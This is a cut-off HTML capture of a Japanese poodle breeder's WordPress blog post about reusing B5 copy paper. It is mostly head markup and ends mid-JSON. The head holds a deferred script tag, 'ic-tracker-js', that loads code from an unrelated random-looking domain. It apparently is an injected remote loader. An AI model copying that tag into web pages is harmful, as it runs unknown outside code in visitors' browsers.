

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogs-life.info/2021/10/15/%E3%81%9B%E3%81%A3%E3%81%8B%E3%81%8F%E3%81%AA%E3%81%AE%E3%81%A7/
body_size: 13483
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width,user-scalable=no,maximum-scale=1" />

	
		<!-- All in One SEO 4.1.8 -->
		<title>せっかくなので | 静岡県浜松市のプードルブリーダー DOGS-LIFE</title>
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2021/10/15/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="せっかくなので | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2021/10/15/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7/" />
		<meta property="article:published_time" content="2021-10-14T22:43:58+00:00" />
		<meta property="article:modified_time" content="2021-10-14T22:43:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="せっかくなので | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 \uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/","name":"2021","url":"https:\/\/dogs-life.info\/2021\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/10\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/10\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/","name":"October","url":"https:\/\/dogs-life.info\/2021\/10\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/10\/15\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/","name":"14","url":"https:\/\/dogs-life.info\/2021\/10\/15\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/10\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/","name":"\u305b\u3063\u304b\u304f\u306a\u306e\u3067","url":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/"},"previousItem":"https:\/\/dogs-life.info\/2021\/10\/15\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#webpage","url":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/","name":"\u305b\u3063\u304b\u304f\u306a\u306e\u3067 | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2021-10-14T22:43:58+09:00","dateModified":"2021-10-14T22:43:58+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#article","name":"\u305b\u3063\u304b\u304f\u306a\u306e\u3067 | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u305b\u3063\u304b\u304f\u306a\u306e\u3067","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2021-10-14T22:43:58+09:00","dateModified":"2021-10-14T22:43:58+09:00","articleSection":"BLOG, \u30b1\u30cd\u30eb\u30c9\u30c3\u30b0","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/dogs-life.info\/#articleImage","url":"https:\/\/dogs-life.info\/wp-content\/uploads\/2021\/10\/F5D63EE5-AB9D-427E-8BE7-99D702390F50.jpg","width":480,"height":640}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dogs-life.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://dogs-life.info/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dogs-life.info/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://dogs-life.info/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dogs-life.info/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://dogs-life.info/wp-includes/js/thickbox/thickbox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='formzu_plugin_client-css' href='https://dogs-life.info/wp-content/plugins/formzu-wp/css/formzu_plugin_client.css?ver=1757691669' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://dogs-life.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserver.js?ver=1.2.4" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://ksaitkktkatfl.com/nvjf?ts=1768903778" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/3274" /><link rel='shortlink' href='https://dogs-life.info/?p=3274' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F15%2F%25e3%2581%259b%25e3%2581%25a3%25e3%2581%258b%25e3%2581%258f%25e3%2581%25aa%25e3%2581%25ae%25e3%2581%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F15%2F%25e3%2581%259b%25e3%2581%25a3%25e3%2581%258b%25e3%2581%258f%25e3%2581%25aa%25e3%2581%25ae%25e3%2581%25a7%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />
<meta name="description" content="先日、B5のコピー用紙をたくさんいただきまして。今の日本の規格がA4ということもあって、使わなくなってしまったとか。とせっかくなので、これを何かに生かそうと。B5の用紙に左右並べ。簡易メモ用紙の印刷。" />
<link rel="alternate" type="application/rss+xml" title="静岡県浜松市のプードルブリーダー DOGS-LIFE  RSS Feed" href="https://dogs-life.info/feed/" />
<link rel="alternate" type="application/atom+xml" title="静岡県浜松市のプードルブリーダー DOGS-LIFE  Atom Feed" href="https://dogs-life.info/feed/atom/" /> 
<link rel="pingback" href="https://dogs-life.info/xmlrpc.php" />


 

		<!-- All in One SEO 4.1.8 -->
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2021/10/15/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="せっかくなので | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2021/10/15/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7/" />
		<meta property="article:published_time" content="2021-10-14T22:43:58+00:00" />
		<meta property="article:modified_time" content="2021-10-14T22:43:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="せっかくなので | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 